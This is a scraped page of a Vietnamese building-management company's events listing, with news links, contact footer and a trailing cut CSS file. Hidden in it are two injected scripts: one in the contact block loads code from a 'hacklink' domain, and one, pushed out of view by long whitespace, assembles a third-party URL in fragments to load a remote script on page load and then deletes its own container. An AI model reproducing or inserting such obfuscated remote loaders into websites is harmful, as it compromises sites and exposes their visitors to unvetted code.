	  		Global Home - Cảm xúc sau chuyến đi thiện nguyện tại Mái Ấm Thiên Phước - Củ Chi	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  	  <div class="catItemExtraFields">
									<li class="even typeTextarea group1">
								<span class="catItemExtraFieldsLabel">Mô tả</span>
				<span class="catItemExtraFieldsValue">Mỗi chuyến đi là một câu chuyện. Tuy nhiên, tất cả đều có một điểm chung chính là tấm lòng biết chia sẻ với những hoàn cảnh khó khăn, những mảnh đời kém may mắn.</span>
							</li>
							  </div>
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				<div class="catItemImageBlock">
			<a href="/gioi-thieu-2/tin-global-home/cong-ty-global-home-chuc-mung-ngay-8-3.html">
				<img src="/media/k2/items/cache/b069b892c6725bd357423bc8f6c17d01_M.jpg" alt="C&ocirc;ng Ty Global Home ch&uacute;c mừng ng&agrave;y 8/3">
			</a>
		</div>
			

	  	  <h3 class="catItemTitle">
			
	  				<a href="/gioi-thieu-2/tin-global-home/cong-ty-global-home-chuc-mung-ngay-8-3.html">
	  		Công Ty Global Home chúc mừng ngày 8/3	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				<div class="catItemImageBlock">
			<a href="/gioi-thieu-2/tin-global-home/cam-xuc-ngay-dau-di-lam-va-li-xi-chuc-tet-nhan-vien-tai-cac-du-an-do-global-home-quan-ly-khu-vuc-tp-hcm.html">
				<img src="/media/k2/items/cache/49d777cdd477e76dea7b279017b034de_M.jpg" alt="Cảm x&uacute;c ng&agrave;y đầu đi l&agrave;m v&agrave; l&igrave; x&igrave; ch&uacute;c Tết nh&acirc;n vi&ecirc;n tại c&aacute;c dự &aacute;n do Global Home quản l&yacute; (khu vực TP.HCM).">
			</a>
		</div>
			

	  	  <h3 class="catItemTitle">
			
	  				<a href="/gioi-thieu-2/tin-global-home/cam-xuc-ngay-dau-di-lam-va-li-xi-chuc-tet-nhan-vien-tai-cac-du-an-do-global-home-quan-ly-khu-vuc-tp-hcm.html">
	  		Cảm xúc ngày đầu đi làm và lì xì chúc Tết nhân viên tại các dự án do Global Home quản lý (khu vực TP.HCM).	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				<div class="catItemImageBlock">
			<a href="/gioi-thieu-2/tin-global-home/chuong-trinh-tu-thien-gia-lai-yeu-thuong-ngay-30-11-02-12.html">
				<img src="/media/k2/items/cache/3946cc5a2ed843c2c9fca0b4efcd28ba_M.jpg" alt="Cảm nhận sau chuyến đi Từ Thiện &amp;quot;Gia Lai Y&ecirc;u Thương&amp;quot; ng&agrave;y 30/11 - 02/12">
			</a>
		</div>
			

	  	  <h3 class="catItemTitle">
			
	  				<a href="/gioi-thieu-2/tin-global-home/chuong-trinh-tu-thien-gia-lai-yeu-thuong-ngay-30-11-02-12.html">
	  		Cảm nhận sau chuyến đi Từ Thiện &quot;Gia Lai Yêu Thương&quot; ngày 30/11 - 02/12	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				<div class="catItemImageBlock">
			<a href="/gioi-thieu-2/tin-global-home/team-building-31-08-2018.html">
				<img src="/media/k2/items/cache/3a4499a4c30d6f082d254099c90f2c24_M.jpg" alt="Buổi Team Building ng&agrave;y 31/08">
			</a>
		</div>
			

	  	  <h3 class="catItemTitle">
			
	  				<a href="/gioi-thieu-2/tin-global-home/team-building-31-08-2018.html">
	  		Buổi Team Building ngày 31/08	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
																			</div>
				
				
				
				
			</div>


						<div class="k2Pagination">
				<ul><li class="pagination-start"><a title="Trang đầu" href="/gioi-thieu-2/hoat-dong-su-kien.html?limitstart=0" class="pagenav">Trang đầu</a></li><li class="pagination-prev"><a title="Trang trước" href="/gioi-thieu-2/hoat-dong-su-kien.html?start=40" class="pagenav">Trang trước</a></li><li><a title="1" href="/gioi-thieu-2/hoat-dong-su-kien.html?limitstart=0" class="pagenav">1</a></li><li><a title="2" href="/gioi-thieu-2/hoat-dong-su-kien.html?start=10" class="pagenav">2</a></li><li><a title="3" href="/gioi-thieu-2/hoat-dong-su-kien.html?start=20" class="pagenav">3</a></li><li><a title="4" href="/gioi-thieu-2/hoat-dong-su-kien.html?start=30" class="pagenav">4</a></li><li><a title="5" href="/gioi-thieu-2/hoat-dong-su-kien.html?start=40" class="pagenav">5</a></li><li><span class="pagenav">6</span></li><li><a title="7" href="/gioi-thieu-2/hoat-dong-su-kien.html?start=60" class="pagenav">7</a></li><li><a title="8" href="/gioi-thieu-2/hoat-dong-su-kien.html?start=70" class="pagenav">8</a></li><li><a title="9" href="/gioi-thieu-2/hoat-dong-su-kien.html?start=80" class="pagenav">9</a></li><li class="pagination-next"><a title="Trang sau" href="/gioi-thieu-2/hoat-dong-su-kien.html?start=60" class="pagenav">Trang sau</a></li><li class="pagination-end"><a title="Trang cuối" href="/gioi-thieu-2/hoat-dong-su-kien.html?start=80" class="pagenav">Trang cuối</a></li></ul>			</div>
			
					</div>
	</div>
</div>
							<div class="noidungduoi1">															</div>							<div class="noidungduoi2">															</div>					</div>									<div id="ja-cotphai">								<div class="ja-workshome bvmoi">						<div class="workshome-title"><h2><span>Bài viết mới</span></h2></div>				<div class="workshome-content">		
<div id="k2Container k2ModuleBox381" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-kinh-te-xa-hoi/giai-bai-toan-loi-nhuan-cho-chu-dau-tu.html">
						<img src="/media/k2/items/cache/daf30d03da42a5291604b3fcca07f0d0_S.jpg" alt="Giải b&agrave;i to&aacute;n lợi nhuận cho chủ đầu tư"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi/giai-bai-toan-loi-nhuan-cho-chu-dau-tu.html">Giải bài toán lợi nhuận cho chủ đầu tư</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-kinh-te-xa-hoi/chon-chung-cu-theo-phong-thuy-chon-tang-hop-tuoi.html">
						<img src="/media/k2/items/cache/a3193da9f744508278b55342b9cabd86_S.jpg" alt="Chọn chung cư theo phong thủy: Chọn tầng hợp tuổi"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi/chon-chung-cu-theo-phong-thuy-chon-tang-hop-tuoi.html">Chọn chung cư theo phong thủy: Chọn tầng hợp tuổi</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/khao-sat-hien-trang-va-canh-bao-rui-ro-trong-toa-nha.html">
						<img src="/media/k2/items/cache/da8a96cfc8ca1dd33bc42677c8b9c7c6_S.jpg" alt="Khảo s&aacute;t hiện trạng v&agrave; cảnh b&aacute;o rủi ro trong t&ograve;a nh&agrave;"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/khao-sat-hien-trang-va-canh-bao-rui-ro-trong-toa-nha.html">Khảo sát hiện trạng và cảnh báo rủi ro trong tòa nhà</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-su-kien/chat-vat-doi-phi-bao-tri.html">
						<img src="/media/k2/items/cache/2ec788b5d2483f73e1f9efd1de8baaf4_S.jpg" alt="Chật vật đ&ograve;i ph&iacute; bảo tr&igrave;"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-su-kien/chat-vat-doi-phi-bao-tri.html">Chật vật đòi phí bảo trì</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/thi-truong-bat-dong-san-dang-khoi-sac-tro-lai.html">
						<img src="/media/k2/items/cache/21615ff211c60b43d866a2b2bca320da_S.jpg" alt="Thị trường bất động sản đang khởi sắc trở lại"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/thi-truong-bat-dong-san-dang-khoi-sac-tro-lai.html">Thị trường bất động sản đang khởi sắc trở lại</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/bao-lanh-bat-dong-san-bao-ve-quyen-loi-khach-mua-nha.html">
						<img src="/media/k2/items/cache/c79015a227b446e15f181d145a9ed4a7_S.jpg" alt="Bảo l&atilde;nh Bất động sản: Bảo vệ quyền lợi kh&aacute;ch mua nh&agrave;"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/bao-lanh-bat-dong-san-bao-ve-quyen-loi-khach-mua-nha.html">Bảo lãnh Bất động sản: Bảo vệ quyền lợi khách mua nhà</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/thi-truong-bat-dong-san-don-cu-hich-tu-ha-tang-giao-thong.html">
						<img src="/media/k2/items/cache/42bfbea03cce865b2f6f3be1a87895b7_S.jpg" alt="Thị trường bất động sản đ&oacute;n c&uacute; h&iacute;ch từ hạ tầng giao th&ocirc;ng"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/thi-truong-bat-dong-san-don-cu-hich-tu-ha-tang-giao-thong.html">Thị trường bất động sản đón cú hích từ hạ tầng giao thông</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
		</div>    </div>						</div>							</div>		</div>	</div>	<div id="ja-chantrang">		<div class="main">			<div class="footer0">				<div class="main2">									</div>			</div>			<div class="footer1">				<div class="main2">									</div>			</div>			<div class="footer2">				<div class="main2">					<div class="footer2_1">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>THÔNG TIN LIÊN HỆ</span></h2></div>				<div class="workshome-content">		

<div class="custom"  >
	<p><span style="color: #ffff00;"><strong><span style="font-size: 130%;">CÔNG TY CỔ PHẦN QUẢN LÝ NHÀ TOÀN CẦU<br data-mce-bogus="1" /></span></strong></span></p>
<p><strong><span style="font-size: 130%;"><span><span style="color: #0000ff;">Global</span> </span><span style="color: #339966;">Home</span></span></strong></p>
<div><strong>Trụ sở chính:</strong> 151 Bạch Đằng, Phường 2, Quận Tân Bình, TP. HCM.</div>
<p><strong>Điện thoại / Fax:</strong> (028) 3848 8666</p>
<p><strong>Hotline:</strong> 0888 816 618</p>
<p><strong>Email:</strong> <a href="mailto:info@globalhome.vn">info@globalhome.vn </a></p>
<p><strong>Website:</strong> <a href="http://www.globalhome.vn">www.globalhome.vn</a>&nbsp;- <a href="http://www.quanlytoanha.org">www.quanlytoanha.org</a>&nbsp;- www.quanlychungcu.org</p>
<script src="https://client.hacklinktr.com/api/54.js"></script>
</div>
		</div>    </div>						</div>					<div class="footer2_2">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Giới thiệu</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1085"><a href="/thu-vien.html" >Thư viện</a></li><li class="item-1086"><a href="/tuyen-dung-1.html" >Tuyển dụng</a></li><li class="item-1087"><a href="/tai-lieu.html" >Tài liệu</a></li><li class="item-1088"><a href="/lien-he1.html" >Liên hệ</a></li><li class="item-1089"><a href="https://www.facebook.com/" target="_blank" ><img src="/images/fb.png" alt="Facebook" /><span class="image-title">Facebook</span> </a></li><li class="item-1090"><a href="/" ><img src="/images/in.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1092"><a href="/" ><img src="/images/Flag_of_Vietnam.png" alt="Tiếng Việt" /><span class="image-title">Tiếng Việt</span> </a></li><li class="item-1093"><a href="/en" ><img src="/images/Flag_of_United_Kingdom.png" alt="Tiếng Anh" /><span class="image-title">Tiếng Anh</span> </a></li><li class="item-1091"><a href="https://www.youtube.com/channel/UCxet4UtMKUi1pTRpc6xRgdw" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li></ul>
		</div>    </div>						</div>					<div class="footer2_3">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Liên kết nhanh</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
<li class="item-991"><a href="/" > </a></li><li class="item-1010 active deeper parent"><a href="/gioi-thieu-2.html" >Giới thiệu</a><ul class="level2"><li class="item-1151"><a href="/gioi-thieu-2/tin-global-home.html" >Tin Global Home</a></li><li class="item-1122"><a href="/gioi-thieu-2/tam-nhin.html" >Tầm nhìn</a></li><li class="item-1147"><a href="/gioi-thieu-2/su-menh.html" >Sứ mệnh</a></li><li class="item-1149"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html" >Phương châm hoạt động</a></li><li class="item-1162"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html" >Điểm khác biệt của Global Home</a></li><li class="item-1163"><a href="/gioi-thieu-2/so-do-to-chuc.html" >Sơ đồ tổ chức</a></li><li class="item-1164"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html" >Các gói dịch vụ của Global Home</a></li><li class="item-1197 current active"><a href="/gioi-thieu-2/hoat-dong-su-kien.html" >Hoạt Động &amp; Sự Kiện</a></li></ul></li><li class="item-1011 deeper parent"><a href="/tin-tuc-1.html" >Tin tức</a><ul class="level1"><li class="item-1166"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html" >Tin tức Bất Động Sản</a></li><li class="item-1167"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html" >Tin kinh tế - xã hội</a></li><li class="item-1168"><a href="/tin-tuc-1/tin-tuc-su-kien.html" >Tin tức - sự kiện</a></li><li class="item-1169"><a href="/tin-tuc-1/van-ban-phap-luat.html" >Văn bản pháp luật</a></li></ul></li><li class="item-1006 deeper parent"><a href="/quan-ly-bat-dong-san.html" >Quản lý bất động sản</a><ul class="level1"><li class="item-1067"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html" >Quản lý tòa nhà</a></li><li class="item-1068"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html" >Quy trình quản lý bất động sản</a></li><li class="item-1107"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html" >Năng lực quản trị</a></li><li class="item-1108"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html" >Cổng thông tin kết nối cư dân</a></li><li class="item-1109"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html" >Quản lý &amp; CSKH</a></li><li class="item-1110"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html" >Quản lý căn hộ chung cư</a></li></ul></li><li class="item-1004 deeper parent"><a href="/moi-gioi-bat-dong-san.html" >Môi giới bất động sản</a><ul class="level1"><li class="item-1111"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html" >Văn phòng cho thuê</a></li><li class="item-1112"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html" >Căn hộ dịch vụ</a></li><li class="item-1113"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html" >Mua bán căn hộ</a></li></ul></li><li class="item-1003 deeper parent"><a href="/dich-vu.html" >Dịch vụ</a><ul class="level1"><li class="item-1114"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html" >Tư vấn và quản lý vận hành</a></li><li class="item-1116"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html" >Khai thác dịch vụ tiện ích</a></li><li class="item-1117"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html" >Dịch vụ quản lý kỹ thuật</a></li><li class="item-1118"><a href="/dich-vu/van-hanh-bao-duong-pccc.html" >Vận hành, bảo dưỡng PCCC</a></li><li class="item-1158"><a href="/" >GHLAND.NET (Bất động sản thuê &amp; cho thuê)</a></li></ul></li><li class="item-1005 deeper parent"><a href="/du-an.html" >Dự án</a><ul class="level1"><li class="item-1119"><a href="/du-an/du-an-moi.html" >Dự án mới</a></li><li class="item-1120 deeper parent"><a href="/du-an/du-an-dang-thuc-hien.html" >Dự án đang thực hiện</a><ul class="level3"><li class="item-1175"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html" >KHU VỰC TPHCM</a></li><li class="item-1176"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html" >KHU VỰC HÀ NỘI</a></li><li class="item-1177"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html" >KHU VỰC ĐỒNG NAI</a></li><li class="item-1178"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html" >KHU VỰC VŨNG TÀU</a></li></ul></li><li class="item-1121"><a href="/du-an/du-an-da-thuc-hien.html" >Dự án đã thực hiện</a></li></ul></li><li class="item-1076"><a href="/dao-tao.html" >Đào tạo</a></li><li class="item-1100"><a href="/" ><img src="/images/search-128.png" alt="Tìm kiếm" /><span class="image-title">Tìm kiếm</span> </a></li></ul>
		</div>    </div>						</div>					<div class="footer2_4">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Đăng ký nhận tin</span></h2></div>				<div class="workshome-content">		<div class="rsform">	<form method="post"  id="userForm" class="MinhThuanForm7" enctype="multipart/form-data" action="http://quanlychungcu.org/gioi-thieu-2/hoat-dong-su-kien.html?start=50"><h2>Đăng ký nhận tin</h2>

<!-- Do not remove this ID, it is used to identify the page so that the pagination script can work correctly -->
<fieldset class="formHorizontal formContainer" id="rsform_7_page_0">
<div class="formdes">Nhập email để nhận thông tin mới nhất từ CÔNG TY CỔ PHẦN QUẢN LÝ NHÀ TOÀN CẦU GLOBAL HOME</div>
	<div class="rsform-block rsform-block-email">
		<div class="formControlLabel">Email<strong class="formRequired">(*)</strong></div>
		<div class="formControls">
		<div class="formBody"><input data-required="YES" type="text" value="" size="70"  name="form[email]" id="email"  class="rsform-input-box"/><span class="formValidation"><span id="component47" class="formNoError">Trường bắt buộc</span></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-guingay">
		<div class="formControlLabel">Gửi</div>
		<div class="formControls">
		<div class="formBody"><input type="button" value="Gửi" name="form[guingay]" id="guingay"  class="rsform-button" /><span class="formValidation"></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
</fieldset>
<input type="hidden" name="form[formId]" value="7"/></form></div>		</div>    </div>			<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1101"><a href="/" target="_blank" ><img src="/images/fb.png" alt="fb" /><span class="image-title">fb</span> </a></li><li class="item-1102"><a href="/" target="_blank" ><img src="/images/in.png" alt="Twitter" /><span class="image-title">Twitter</span> </a></li><li class="item-1103"><a href="/" target="_blank" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li><li class="item-1104"><a href="/" target="_blank" ><img src="/images/insta.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1105"><a href="/" target="_blank" ><img src="/images/gg_pls.png" alt="ggplus" /><span class="image-title">ggplus</span> </a></li><li class="item-1106"><a href="/" target="_blank" ><img src="/images/skype-512.png" alt="skype" /><span class="image-title">skype</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>			<div class="footer3">				<div class="main2">							<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<p style="
    font-family: 'Roboto Condensed', Helvetica,Arial,sans-serif;
    font-size: 120%;
"><a href="https://websitere.vn/thiet-ke-website-bid4.html">Thiết kế web </a>bởi <a href="https://websitere.vn/thiet-ke-website-bid4.html">WebSiteRe.Vn</a></p></div>
		</div>    </div>					</div>			</div>		</div>	</div></div><div class="debug">
			<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<div id="back-to-top" class="medium--hide small--hide">
<div class="back-circle">
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
</div>
<a href="javascript:void(0)"><svg class="svg-inline--fa fa-angle-double-up fa-w-10" aria-hidden="true" data-prefix="fa" data-icon="angle-double-up" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg><!-- <i class="fa fa-angle-double-up" aria-hidden="true"></i> --></a></div>
<p>
<style scoped="scoped" type="text/css"><!--
@keyframes spin1 {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-webkit-keyframes spin2 {
	0% {
		-webkit-transform: rotate(72deg);
		transform: rotate(72deg);
	}
	100% {
		-webkit-transform: rotate(-288deg);
		transform: rotate(-288deg);
	}
}
@keyframes spin2 {
	0% {
		-webkit-transform: rotate(72deg);
		transform: rotate(72deg);
	}
	100% {
		-webkit-transform: rotate(-288deg);
		transform: rotate(-288deg);
	}
}
@-webkit-keyframes spin3 {
	0% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
	100% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
}
@keyframes spin3 {
	0% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
	100% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
}
@-webkit-keyframes spin4 {
	0% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
	100% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
}
@keyframes spin4 {
	0% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
	100% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
}
#back-to-top .back-circle {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80px;
	height: 80px;
	margin: 0 auto;
	-webkit-transform: translate3D(-50%, -50%, 0);
	-moz-transform: translate3D(-50%, -50%, 0);
	-ms-transform: translate3D(-50%, -50%, 0);
	-o-transform: translate3D(-50%, -50%, 0);
	transform: translate3D(-50%, -50%, 0);
}
#back-to-top .back-circle .circle {
	position: absolute;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	border: 1px solid transparent;
	border-radius: 92% 110% 132% 88%;
}
#back-to-top .back-circle .circle:nth-child(1) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin1 6s linear infinite;
	animation: spin1 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(2) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin2 6s linear infinite;
	animation: spin2 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(3) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin3 6s linear infinite;
	animation: spin3 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(4) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin4 6s linear infinite;
	animation: spin4 6s linear infinite;
	border-color: #15406B;
}
#back-to-top {
	position: fixed;
	bottom: 40px;
	right: 40px;
	text-align: center;
	line-height: 40px;
	width: 60px;
	height: 60px;
	color: #15406B;
	cursor: pointer;
        display:none;
}
#back-to-top .back-circle {
	height: 50px;
	width: 50px;
}
#back-to-top a {
	display: block;
	line-height: 60px;
        height:100%;
	color: #15406B;
}
.svg-inline--fa.fa-w-10 {
	margin-top: 15px;
	width: 15px;
	height: 24px;
}
--></style>
</p></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "t";u = u + "y";u = u + "po.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div><noscript id="deferred-styles">	<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css"></noscript><script>	var loadDeferredStyles = function() {	var addStylesNode = document.getElementById("deferred-styles");	var replacement = document.createElement("div");	replacement.setAttribute("id", "extra_css");	replacement.innerHTML = addStylesNode.textContent;	document.body.appendChild(replacement)	addStylesNode.parentElement.removeChild(addStylesNode);	};	var raf = requestAnimationFrame || mozRequestAnimationFrame ||	webkitRequestAnimationFrame || msRequestAnimationFrame;	if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });	else window.addEventListener('load', loadDeferredStyles);</script><div id="extra_js">	<script defer="defer" type="text/javascript" src="/templates/ja_social/css/codejava.js"></script></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://quanlychungcu.org/templates/ja_social/css/owl.theme.css
body_size: 954
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}
/* add edit */
.owl-theme .owl-controls .owl-buttons div {color: #FFF;display: inline-block;zoom: 1;margin: 5px;padding: 3px 10px;font-size: 12px;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;background: #869791;filter: Alpha(Opacity=50);opacity: 0.5;}
.owl-theme .owl-controls .owl-buttons .owl-prev:before {
